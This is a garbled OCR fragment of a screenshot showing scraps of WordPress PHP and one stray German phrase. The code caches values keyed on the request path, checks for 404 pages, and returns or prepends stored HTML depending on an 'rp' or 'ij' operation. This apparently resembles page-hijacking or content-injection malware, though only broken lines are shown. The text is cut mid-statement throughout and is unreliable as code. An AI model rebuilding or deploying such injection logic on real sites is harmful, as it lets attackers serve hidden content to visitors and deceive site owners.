
('/').'|'.$path);$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!
;if($wp_query->is_404()){$wp_query-
'op']==='rp')return $p['h'];if($p['op']==='ij')return $c.$p['h'];return
der Website durch.